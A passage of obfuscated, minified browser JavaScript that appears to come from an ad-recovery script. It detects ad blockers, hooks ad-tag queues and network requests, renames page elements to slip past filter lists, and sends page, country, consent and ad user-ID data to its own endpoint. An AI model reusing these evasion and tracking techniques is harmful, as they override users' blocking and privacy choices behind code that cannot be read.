t=r;if(!(window[t(1763)]||Math[t(478)]()>=.001))try{var e=new XMLHttpRequest;e[t(3851)](t(659),t(3497)[t(1464)](t(2943),t(2103)),!0),e[t(771)]()}catch(e){console[t(673)](e)}}(),[4,(t=new un)[r(2651)]()];case 1:return e[r(2615)](),[2,t]}}))}))}({monitoring:!1})[r(1334)]((t=>t[r(1870)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1807)))),100))),n=await Promise[r(533)]([t,e]);if(n&&n[r(565)])return c.A[r(1029)](r(2093)[r(1464)](n[r(3113)])),!0}catch(t){return c.A[r(1029)](r(3286),t),!1}}catch(t){return c.A[r(1029)](r(1974),t),c.A[r(673)](t,r(3147)),!1}var i;if(navigator[r(1995)][r(2832)](r(4225))||r(1112)===navigator[r(1995)]&&r(1337)===location[r(2419)])return!0;try{const t=[r(2377)];if([r(1360),r(4296)][r(2832)](navigator[r(1995)])&&t[r(4297)]((t=>location[r(2419)][r(3565)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1464)](e.A[r(1642)],r(4218)),kind:o.MN[r(1580)],endpoint:e.A[r(1642)]}));if(r(3966)===await t[r(705)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1464)](e.A[r(1642)],r(932)),endpoint:e.A[r(1642)]}));return await i[r(1791)]()}var fn=D(4273);function mn(e){const n=t;if(Array[n(3355)](e)){const t=e[n(1661)](mn);return t[n(2310)]>0&&n(2785)==typeof t[0]?t[n(1128)](((t,e)=>String(t)[n(4173)](String(e),void 0,{numeric:!0,sensitivity:n(3195)}))):t}if(e&&n(1223)==typeof e&&null!==e){const t=Object[n(545)](e)[n(1128)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=D(4286);window[t(1489)]=!1,window[t(1489)]=!0;var gn=D(7177),wn=D(3726);window[t(1489)]=!1,window[t(1489)]=!0;const bn={version:t(3258),originalHostname:window[t(688)][t(2419)],configIndex:0};(i=>{const s=t;var l,u;if(Re.A[s(2651)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(604)[t(1464)](t(3489),t(2659)),n=document[t(2638)](t(4355));n[t(1160)]=e,document[t(562)][t(3673)](n)}()}catch(t){}E.A[s(2651)](window);const d=null===(l=document[s(4e3)])||void 0===l?void 0:l[s(1120)](s(1578));if(d)window[s(4195)]("r_"+d,"*");else{var h;const t=null===(h=document[s(4e3)])||void 0===h?void 0:h[s(1120)](s(777));t&&window[s(4195)](t,"*")}if(null===(u=document[s(4e3)])||void 0===u||u[s(4224)](),function(){const t=s;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(622)===location[t(858)]&&(location[t(858)]="",n.A[t(2674)](t(4223),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(4e3)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2310)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3957)](o(4031))?a:o(2580)[o(1464)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1120)](n(2531))||e[n(1120)](n(1414));if(null===r)throw new Error(n(522));return r=r[n(3957)]("//")?t[n(3926)]+r:r,new URL(r,t[n(4357)])}(e,n);if(c[o(2419)]===s[o(2419)]&&c[o(4415)]===s[o(4415)])return null;c[o(491)]=s[o(491)],c[o(3926)]=/localhost|127.0.0.1/[o(1800)](s[o(491)])?o(1977):o(878),s[o(4415)]&&(c[o(4415)]=s[o(4415)]),Object[o(3232)](i)[o(1770)]((t=>{const e=o;let[n,r]=t;c[e(2564)][e(2674)](n,r)}));const l=(0,te.R0)(n);return l[o(1418)](o(1414),c[o(4357)]),l}(location,document[t(4e3)],n.A[t(659)](t(4223),!1),e);return!!o&&(document[t(4e3)][t(1422)]?(0,te.WH)(o,document[t(4e3)]):(0,te.qj)(o),document[t(4e3)][t(4224)](),console[t(1813)](t(4018)),!0)}({essential:""}))throw new Error(s(1651));try{window[s(1058)](new CustomEvent(s(3062)))}catch(t){}return Oe[s(4105)](s(1578))?(window[s(1158)]=e.A[s(1007)],(t=>{const e=s;window[e(4158)](e(3071),(n=>{const r=e;n[r(3499)]&&r(1159)===n[r(3499)][r(995)]&&st(t,n[r(3499)][r(3424)],n[r(3499)][r(3939)])}))})(i),c.A[s(953)](i),c.A[s(1029)](s(1007),e.A[s(1007)]),c.A[s(1029)](s(3720),e.A[s(3400)]),c.A[s(1029)](s(688),window[s(688)][s(4357)]),c.A[s(1029)](s(4205),window[s(3936)][s(1995)]),c.A[s(1029)](s(3197),Y()),c.A[s(1029)](s(3376),a.A[s(2021)]()[s(3331)]()),e.A[s(1029)]||s(1744)===n.A[s(659)](s(1824),!1)?((0,Vt.z)((0,$t.i7)(s(807))),window[s(3713)]=r.md,window[s(4316)]=r.ks,window[s(1073)]=r._,window[s(949)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(1190)],endpoint:e.A[s(1642)]}),window[s(1709)]=o.sH,window[s(1e3)]=o.EW,window[s(3414)]=t=>Xt({_window:window,protectUrlContext:i,html:t}),window[s(4233)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Vt.z)((0,$t.i7)()),!0):(console[s(1813)](s(3345)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2171)])&&void 0!==b||(g[p(2171)]={}),window[p(2171)][p(1017)]=!0,window[p(2171)][p(4145)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(2310)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(4112)](e);let o="";for(let t=0;t<r[n(2310)];t++)o+=String[n(1864)](r[t]);return btoa(o)}(JSON[t(413)](mn({a_summary:{gpt:{paths:null===(e=window[t(2978)])||void 0===e||null===(e=e[t(680)]())||void 0===e||null===(e=e[t(700)]())||void 0===e?void 0:e[t(1661)]((e=>e[t(1532)]()))}},prebid:{config:null===(n=window[t(2336)])||void 0===n||null===(r=n[t(619)])||void 0===r?void 0:r[t(667)](n),userIds:null===(o=window[t(2336)])||void 0===o||null===(i=o[t(672)])||void 0===i?void 0:i[t(667)](o),adUnits:null===(s=window[t(2336)])||void 0===s?void 0:s[t(2709)],installedModules:null===(a=window[t(2336)])||void 0===a?void 0:a[t(2577)],consentMetadata:null===(c=window[t(2336)])||void 0===c||null===(l=c[t(472)])||void 0===l?void 0:l[t(667)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2336)])||void 0===u||null===(d=u[t(1438)])||void 0===d?void 0:d[t(667)](u),events:null===(h=window[t(2336)])||void 0===h||null===(f=h[t(4227)])||void 0===f?void 0:f[t(667)](h)}:void 0,gpt:{config:null===(m=window[t(2978)])||void 0===m||null===(g=m[t(619)])||void 0===g?void 0:g[t(667)](m),pubads:{slots:null===(w=window[t(2978)])||void 0===w||null===(w=w[t(680)]())||void 0===w||null===(w=w[t(700)]())||void 0===w?void 0:w[t(1661)]((e=>({adUnitPath:e[t(1532)](),attributeKeys:e[t(1856)](),categoryExclusions:e[t(1016)](),clickUrl:e[t(4261)](),slotId:e[t(4390)](),sizes:e[t(1985)](),outOfPage:e[t(3626)](),services:e[t(1908)]()[t(1661)]((e=>({name:e[t(1812)]()}))),targeting:Object[t(3447)](e[t(806)]()[t(1661)]((n=>[n,e[t(1357)](n)])))}))),targeting:Object[t(3447)](null===(b=window[t(2978)])||void 0===b||null===(b=b[t(680)]())||void 0===b||null===(b=b[t(806)]())||void 0===b?void 0:b[t(1661)]((e=>{const n=t;var r;return[e,null===(r=window[n(2978)])||void 0===r||null===(r=r[n(680)]())||void 0===r?void 0:r[n(1357)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(2901)])||void 0===A||A[t(667)](x,v)}catch(t){}return v};const _=Math[p(3941)](performance[p(1808)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(659)](e(731));return o?Boolean(o):await r})(m)&&!He(location[p(4357)])&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1))return rt(m,new Map([[p(581),p(2934)]])),void c.A[p(1029)](p(2867));try{w()}catch(I){c.A[p(1029)](p(654)[p(1464)](I)),(0,h.Pf)(I,new URL(e.A[p(1642)])[p(2419)],(async t=>await c.A[p(2487)](p(3084),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(1029)](p(1124));ut(e.A[p(1642)][p(2832)](p(2012))?1:M[p(3107)]),c.A[p(1029)](p(3143),M);const T=(window[p(688)][p(1106)]+window[p(688)][p(858)])[p(2832)](p(3842))||p(1744)===n.A[p(659)](p(3842),!1);if(!M)return c.A[p(1029)](p(897));if(null!==(y=null==M?void 0:M[p(921)])&&void 0!==y&&!y&&window[p(1093)]!==window[p(698)])return c.A[p(1029)](p(3572));if(M[p(560)]&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1)&&!T){const[H,F]=await Promise[p(4397)]([(0,O.H4)(M[p(2132)]),(0,O.jy)(M[p(2966)])]);return et(m,H,H&&F,!1),c.A[p(1029)](p(2756))}if(!M[p(2448)]&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1)&&!T)return c.A[p(1029)](p(660));n.A[p(3575)](M[p(2087)]&&!!M[p(425)]),(0,Fe.Nq)();const[L,W]=null!=M&&M[p(3230)]||T?[!0,!0]:await Promise[p(4397)]([(0,O.H4)(M[p(2132)]),(0,O.jy)(M[p(2966)])]);if(window[p(2171)][p(1254)]=L,(0,Fe.B3)(),c.A[p(1029)](p(1775),L),c.A[p(1029)](p(1575),W),M[p(3021)]){const V=await async function(t){const e=p;try{const r=n.A[e(659)](e(1718));if(r)try{const o=JSON[e(721)](r);if(o[e(1495)]&&o[e(1495)]+864e5>Date[e(1808)]())return hn(t)[e(1334)]((t=>{const r=e;t&&n.A[r(2674)](r(1718),JSON[r(413)]({...t,cachedAt:Date[r(1808)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(2674)](e(1718),JSON[e(413)]({...o,cachedAt:Date[e(1808)]()})),o}catch(t){return c.A[e(673)](e(2686),t),{ivt:!1,reason:e(673)}}}(m);if(V[p(1718)])return rt(m,new Map([[p(581),V[p(2301)]],[p(2415),L[p(3331)]()]])),void c.A[p(1029)](p(1039))}et(m,L,L&&W,null!==(v=M[p(1828)])&&void 0!==v&&v);try{var A;const R=null===(A=M[p(435)])||void 0===A?void 0:A[p(3605)]((t=>t[p(1890)]));var x;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2832)](d)||Math[l(478)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2978)]=window[s(2978)]||{},window[s(2978)][s(3276)]=window[s(2978)][s(3276)]||[],window[s(2978)][s(3276)][s(4169)]((()=>{const t=s,c=Math[t(3941)](performance[t(1808)]());let l=!1;window[t(2978)][t(680)]()[t(4158)](t(715),(e=>{const n=t;if(l)return;const r=e[n(4266)][n(1532)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3941)](performance[n(1808)]())})})),window[t(2978)][t(680)]()[t(4158)](t(3183),(s=>{const u=t;if(l)return;const d=s[u(4266)][u(1532)]()||"";if(!d||!a[d])return;if(s[u(3388)])return;l=!0;const h=Math[u(3941)](performance[u(1808)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(2310)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(2979),new Map([[l(4042),e.A[l(3400)]],[l(2415),r[l(3331)]()],[l(2706),o],[l(2635),i[l(3331)]()],[l(1696),s[l(3331)]()],[l(1949),a[l(3331)]()],[l(2496),c[l(3331)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(715)],h)}))}))})(n,c,i,u))})(m,M[p(1346)],M[p(3107)],L,W,null!==(x=R[p(3800)])&&void 0!==x&&x,_)}catch(D){}function j(){const t=p;try{const e=window[t(2978)];return!!e&&t(4172)===e[t(1830)][t(3331)]()}catch(t){return!1}}if(a.A[p(1748)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2w;ot(t,r(1330),new Map([[r(4042),e.A[r(3400)]],[r(2415),n[r(3331)]()]]))})(m,L)}),1051),!(0,Nt.Gb)(M[p(1129)])&&!He(location[p(4357)]))return void c.A[p(1029)](p(4372));if(M[p(4282)]&&(0,Nt.oi)(M[p(4282)]))return(t=>{const n=p;ot(t,n(822),new Map([[n(4042),e.A[n(3400)]]]))})(m),void c.A[p(1029)](p(1064));try{await(async(m,g,b,y)=>{const v=p;let A=!1;try{var x,_,M;if(!(0,o.Gy)(m))return c.A[v(1029)](v(3048)),void(A=!0);if((0,s.C8)(m,e.A[v(1642)]),function(t){const e=v;window[e(2171)]={...window[e(2171)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1029)](v(3213));const V=[];return Q()&&V[v(4297)]((t=>location[v(491)][v(3565)](t)))&&function(t){const n=v,r=new Set;window[n(3656)]((()=>{const o=n;window[o(2978)]&&window[o(2978)][o(3276)]&&window[o(2978)][o(3276)][o(4169)]((()=>{const n=o;window[n(2978)][n(680)]()[n(700)]()[n(1661)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(4390)]())||void 0===r?void 0:r[e(3787)](),s=t[e(1532)](),a=t[e(1699)](),c=null===(o=t[e(1985)]())||void 0===o?void 0:o[e(1661)]((t=>[t[e(1430)],t[e(1872)]])),l=document[e(2350)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(4115)];for(;o;){var i;const t=o[n(2238)][n(3733)](),e=o[n(1120)]("id"),s=null===(i=o[n(1120)](n(1441)))||void 0===i?void 0:i[n(1889)](" ");r=e?t+"#"+e+n(4095)+r:s?t+"."+s[n(599)](".")+n(4095)+r:t+n(4095)+r,o=o[n(4115)]}return r[n(2310)]>100?r[n(3001)](r[n(2310)]-100):r}(l)}:null}(t)))[n(926)]((t=>t&&!r[n(3610)](t.id)))[n(1770)]((o=>{const i=n;r[i(1586)](o.id),function(t,n){const r=i;ot(t,r(1387),new Map([["id",n.id],[r(2706),n[r(2174)]],[r(3436),n[r(4299)]],[r(2548),n[r(2548)][r(1661)]((t=>t[r(599)]("x")))[r(599)]("|")],[r(683),n[r(683)]],[r(4042),e.A[r(3400)]]]))}(t,o)}))}))}),1e3)}(m),void(A=!0)}const T=(0,_e.z9)(g[v(435)]);if(!T)return c.A[v(1029)](v(3485)),void(A=!0);m[v(1209)]=T[v(1209)];const L=T[v(435)];if(L[v(773)]&&async function(t,n){const r=v;try{if(!Q())return void c.A[r(1029)](r(1332));const i=n[r(3107)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2w;window[n(2144)]&&window[n(2144)](n(4358),2,(r=>{const o=n;o(1017)!==r[o(4091)]&&!1!==r[o(1981)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1642)],url:""[r(1464)](e.A[r(1642)],r(1916))});await fetch(a,{method:r(1107),headers:{"Content-Type":r(2061)},body:JSON[r(413)]({dataset:r(900),table:r(2051),data:{log_version:"v1",timestamp:(new Date)[r(2471)](),data:JSON[r(413)]({country:n[r(1346)]||r(2722),should_apply_gdpr:n[r(2087)],url:window[r(688)][r(4357)],host:t[r(1865)]||window[r(688)][r(2419)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1029)](r(726)[r(1464)](s,r(1970))[r(1464)](i))}catch(t){c.A[r(1029)](r(1688)[r(1464)](t))}}(m,g),c.A[v(1029)](v(471)[v(1464)](T[v(1209)],", ")[v(1464)](JSON[v(413)](L))),L[v(4315)]&&!new URL(window[v(688)][v(4357)])[v(2564)][v(3610)](v(2644))&&v(1744)!==n.A[v(659)](v(2644),!1))return c.A[v(1029)](v(4414)),void(A=!0);if(L[v(3800)]&&!y)return c.A[v(1029)](v(1627)),void(A=!0);null!==(x=L[v(1612)])&&void 0!==x&&x[v(3467)]&&await async function(t,n){const r=v,i=t[r(3446)]((t=>Array[r(2047)](document[r(4127)](r(4263)[r(1464)](t,'"]')))))[r(926)]((t=>t instanceof HTMLLinkElement))[r(1661)]((t=>{const i=r,s=t[i(1120)](i(4357));return s?new Promise((r=>{const a=i,c=document[a(2638)](a(1928));c[a(2049)]=!0,Array[a(2047)](t[a(2702)])[a(1770)]((t=>{const e=a;c[e(1418)](t[e(1046)],t[e(1639)])})),c[a(4357)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3065)],endpoint:e.A[a(1642)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3809)]=null,c[e(1191)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3809)]=()=>{t[a(2049)]=!0,u(!0)},c[a(1191)]=()=>{u(!1)},t[a(1539)](a(2114),c)})):Promise[i(1998)](!1)})),s=await Promise[r(4397)](i);c.A[r(1029)](r(1192)[r(1464)](JSON[r(413)](s)))}(L[v(1612)][v(3467)],m),a.A[v(1748)]()&&a.A[v(3581)]()&&(0,wn.Y)(m);const W=window,j=(0,C.VS)(L[v(1612)]);if(We(m,W,j,{shouldHookDomContentLoadedLateListeners:!!L[v(2082)],shouldLogRaptive:g[v(3326)]}),function(t,e){const n=v;var r;if(c.A[n(1029)](n(3887)),null!==(r=window[n(4344)])&&void 0!==r&&r[n(2571)])return;const o=window[n(4344)]||[];window[n(4344)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(4123)]())je(t);const i=r=>{const o=n;if(o(996)===r[o(581)]){const n=r[o(1934)][0]instanceof Request?r[o(1934)][0][o(4267)]:r[o(1934)][0];c.A[o(1029)](o(725),r[o(1934)][0],o(2967),(0,C.pI)(e,n),o(1693),t[o(996)],t[o(996)][o(611)]),(0,C.pI)(e,n)?t[o(996)](...r[o(1934)])[o(1334)](r[o(1998)],r[o(3879)]):r[o(3879)](...r[o(1624)])}else if(o(2858)===r[o(581)]){const n=E.A[o(659)](t)[o(722)][o(659)][o(667)](r[o(2318)]);c.A[o(1029)](o(4014),n),(0,C.pI)(e,n)||r[o(3879)]()}else if(o(3308)===r[o(581)]){var i;if(!r[o(2111)][o(1253)]||(null===(i=r[o(2111)][o(1253)])||void 0===i?void 0:i[o(2310)])<2)return void r[o(1971)]();const t=r[o(2111)][o(1253)][1];if((0,C.pI)(e,t)||r[o(1971)](),r[o(2111)][o(3645)])return;r[o(2111)][o(3645)]=!0;const n=new XMLHttpRequest;n[o(3652)]=t=>{const e=o;var i,s;n[e(2942)]===XMLHttpRequest[e(2551)]&&r[e(2111)][e(925)]&&(r[e(2111)][e(925)]=!1,r[e(2111)][e(2585)]={readyState:n[e(2942)],response:n[e(3027)],responseText:n[e(792)],responseType:n[e(3453)],responseURL:n[e(3045)],responseXML:n[e(4194)],status:n[e(1866)],statusText:n[e(2816)],upload:n[e(753)]},Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(i=r[e(2111)])||void 0===i||null===(i=i[e(3652)])||void 0===i||null===(s=i[e(667)])||void 0===s||s[e(667)](i,r[e(2111)],t))},n[o(3809)]=t=>{const e=o;var i,s;r[e(2111)][e(467)]&&r[e(2111)][e(1055)]&&(r[e(2111)][e(1055)]=!1,r[e(2111)][e(2585)]={readyState:n[e(2942)],response:n[e(3027)],responseText:n[e(792)],responseType:n[e(3453)],responseURL:n[e(3045)],responseXML:n[e(4194)],status:n[e(1866)],statusText:n[e(2816)],upload:n[e(753)]},Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(i=r[e(2111)][e(467)])||void 0===i||null===(s=i[e(667)])||void 0===s||s[e(667)](i,r[e(2111)],t))},n[o(1191)]=t=>{const e=o;var n,i;r[e(2111)][e(1191)]&&r[e(2111)][e(1055)]&&(r[e(2111)][e(1055)]=!1,Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(n=r[e(2111)][e(1191)])||void 0===n||null===(i=n[e(667)])||void 0===i||i[e(667)](n,r[e(2111)],t))},n[o(3851)][o(667)](n,...r[o(2111)][o(1253)]),n[o(771)][o(667)](n)}},s=window[n(1021)]||[];window[n(1021)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}(W,j),g[v(2321)]&&(0,fn.I)(g[v(2321)],b,y,m),null===(_=g[v(1413)])||void 0===_||_){const R=new URL(e.A[v(1642)])[v(2419)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2w,e=document[t(2638)](t(3789));try{e[t(3588)][t(623)](t(1430),"0"),e[t(3588)][t(623)](t(1872),"0"),e[t(3588)][t(623)](t(2322),t(3963)),e[t(3588)][t(623)](t(3677),t(2467)),document[t(4392)][t(3673)](e);const n=e[t(3116)];if(!n)throw new Error(t(2612));await new Promise((t=>setTimeout(t,500))),w(n[t(1712)],!0)}catch(t){throw t}finally{e[t(4224)]()}}(),()=>async function(){const t=a2w,e=document[t(2638)](t(3242));e[t(3588)][t(623)](t(1882),t(1304)),e[t(3588)][t(623)](t(1227),t(1200)),e[t(3588)][t(623)](t(698),t(1200));const n=document[t(2638)](t(3789));try{if(n[t(3588)][t(623)](t(1430),"0"),n[t(3588)][t(623)](t(1872),"0"),n[t(3588)][t(623)](t(2322),t(3963)),n[t(3588)][t(623)](t(3677),t(2467)),n[t(1418)]("id",(0,r.md)(i.A[t(2146)]())),n[t(759)][t(1586)]((0,r.md)(i.A[t(2146)]())),e[t(3673)](n),document[t(4392)][t(3673)](e),t(2467)===getComputedStyle(n)[t(2024)])throw new Error(t(2557))}catch(t){throw t}finally{e[t(4224)]()}}(),()=>async function(n){const r=a2w,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2394)](1,4),h=i.A[r(2394)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1464)](e.A[r(1642)],r(4217))[r(1464)](d,r(1526))[r(1464)](h),kind:o.MN[r(1580)],key:null,endpoint:e.A[r(1642)],extra:{shardingIndex:u?i.A[r(2394)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2638)](o(3136));i[o(1418)](o(2293),"1"),i[o(4158)](o(3706),(()=>{const t=o;i[t(1728)]===d&&i[t(1533)]===h||n(t(2265)),e()})),i[o(4158)](o(673),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2w;var r;const o=[],i=null===(r=document[n(2188)](n(2847)))||void 0===r?void 0:r[n(4357)];i&&o[n(4169)](i),o[n(4169)](new URL(n(1429)+String(Date[n(1808)]()),location[n(4357)])[n(4357)]),o[n(4169)](new URL(n(2263)+String(Date[n(1808)]()),location[n(4357)])[n(4357)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1770)]((e=>{const r=n,i=document[r(2638)](r(3136));i[r(1418)](r(2293),"1"),i[r(4158)](r(3706),(()=>{t(!0)})),i[r(4158)](r(673),(()=>{++s===o[r(2310)]&&t(!1)})),i[r(1414)]=e}))})))[e(1334)]((t=>(t||c.A[e(1029)](e(2196)),t)))})()?(c.A[i(1029)](i(2803)),n(i(772)[i(1464)](r[i(3071)],i(602)))):(c.A[i(1029)](i(588)),e())})),i[o(1414)]=f,o(2467)===window[o(736)](i)[o(2024)]&&n(o(3139))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2w,a=document[n(2638)](n(3242));a[n(3588)][n(623)](n(1882),n(1304)),a[n(3588)][n(623)](n(1227),n(1200)),a[n(3588)][n(623)](n(698),n(1200));const c=document[n(2638)](n(3789));try{if(c[n(1414)]="",a[n(3673)](c),document[n(2597)][n(3673)](a),n(2467)===getComputedStyle(c)[n(2024)])throw new Error(n(2557));const d=c[n(1383)],h=c[n(3116)];if(!d||!h)throw new Error(n(2827));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(4217))[n(1464)](i.A[n(2394)](1,4),n(1526))[n(1464)](i.A[n(2394)](1,4)),kind:o.MN[n(1580)],key:null,endpoint:e.A[n(1642)],extra:{shardingIndex:i.A[n(2394)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(4217))[n(1464)](i.A[n(2394)](1,4),n(1526))[n(1464)](i.A[n(2394)](1,4)),kind:o.MN[n(1580)],key:null,endpoint:e.A[n(1642)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1549)[n(1464)](i.A[n(2146)]()),kind:o.MN[n(2559)],endpoint:e.A[n(1642)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(2372)),kind:o.MN[n(2830)],endpoint:e.A[n(1642)],extra:{shardingIndex:-1}}),b=[n(1268),n(2059),n(3529)];let y=!1;for(const t of b)f(location[n(491)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(736)](t);if(e(2467)===o[e(2338)](e(2024)))return!1;if(y){if(e(910)!==o[e(2338)](e(2322)))return!1;if(e(2467)!==o[e(2338)](e(2340)))return!1;if(e(2467)===o[e(2338)](e(3683)))return!1;if(e(2467)!==o[e(2338)](e(3962))&&!t[e(1382)](e(1719)))return!1;if(e(3963)===o[e(2338)](e(1920)))return!1;if(e(2467)!==o[e(2338)](e(2851)))return!1;const n=o[e(2338)](e(3999));if(e(2076)!==n&&r[e(3571)](n)<0)return!1;if(parseFloat(o[e(2338)](e(618)))<.2)return!1;if(e(2467)!==o[e(2338)](e(926))&&e(2785)==typeof o[e(926)]&&!o[e(926)][e(2832)](e(2628)))return!1;if(e(2467)!==o[e(2338)](e(1727)))return!1;if(e(2467)!==o[e(2338)](e(447)))return!1;const i=t=>parseInt(o[e(2338)](t)[e(2009)]("px","")),s=[e(1227),e(3134),e(698),e(956),e(1404),e(4111),e(1588),e(724),e(3425),e(2142),e(3224),e(1092)];for(const n of s)if(!t[e(1382)](e(1616)+n)&&Math[e(1454)](i(n))>=1e4)return!1;const a=[e(4036),e(801)];for(const n of a){const o=r[e(736)](t,n);if(e(2076)!==o[e(2338)](e(1430)))return!1;if(e(2076)!==o[e(2338)](e(1872)))return!1;const i=o[e(2338)](e(3999));if(e(2076)!==o[e(2338)](e(3999))&&"0"!==i)return!1}}return!0},A=t=>{const e=n,r=[t];let o=t[e(4115)];for(;o;)r[e(4169)](o),o=o[e(4115)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(4297)]((t=>t===location[n(2419)])))){d[n(3851)](),d[n(3193)](e),d[n(4255)](),d[n(4127)]("*")[n(1770)]((t=>{const e=n;if(t[e(1382)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2146)]())),t[e(1382)](e(1441))&&!t[e(1382)](e(2568))&&(t[e(2146)]?e(2785)==typeof t[e(2146)]&&(t[e(2146)]=t[e(2146)][e(1889)](" ")[e(1661)]((t=>(0,r.md)(t)))[e(599)](" ")):(t[e(759)][e(1586)]((0,r.md)(i.A[e(2146)]())),t[e(759)][e(1586)]((0,r.md)(i.A[e(2146)]())))),t[e(1382)](e(1046))&&e(3766)!==t[e(2238)][e(3733)]()){const n=t[e(1120)](e(1046));n?t[e(1382)](e(3299))?t[e(2826)](e(3299)):t[e(1418)](e(1046),(0,r.md)(n)):t[e(1418)](e(1046),(0,r.md)(i.A[e(2146)]()))}t[e(1382)](e(1414))&&""===t[e(1120)](e(1414))&&!t[e(1382)](e(4368))&&(t[e(1382)](e(620))?(t[e(2826)](e(620)),t[e(1418)](e(1414),p)):t[e(1418)](e(1414),m)),t[e(1382)](e(4357))&&""===t[e(1120)](e(4357))&&(e(1928)===t[e(2238)][e(3733)]()?t[e(1418)](e(4357),w):t[e(1418)](e(4357),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(4127)](t[n(683)])[n(1770)]((e=>{const r=n;for(const n of Object[r(545)](t[r(2702)]))e[r(1418)](n,t[r(2702)][n]);!0===t[r(4224)]&&e[r(4224)]()}));let r=[];for(const e of t)d[n(4127)](e)[n(1770)]((t=>{r=r[n(1464)](A(t))}));r=Array[n(2047)](new Set(r)),r[n(1770)]((t=>{const e=n;if(!(c||v)(t,h[e(1712)]))throw new Error(e(626)+t[e(2238)])}))}await(0,l.c)((t=>window[n(791)]?window[n(791)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(4224)]()}}(n)}(m),()=>async function(n){const r=a2w,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(4323)]([r(3503),r(1042),r(523),r(1788),r(1470)]),f=document[r(2638)](r(3789));return f[r(1418)](r(2293),"1"),f[r(1414)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1464)](e.A[r(1642)],r(2392))[r(1464)](h),kind:o.MN[r(1580)],key:null,endpoint:e.A[r(1642)],extra:{shardingIndex:d?i.A[r(2394)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1808)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2w;o||(o=!0,t?n[r(3544)]():n[r(831)](e))};e[r(4158)](r(3706),(()=>i(!0))),e[r(4158)](r(673),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(673)])&&void 0!==n?n:new 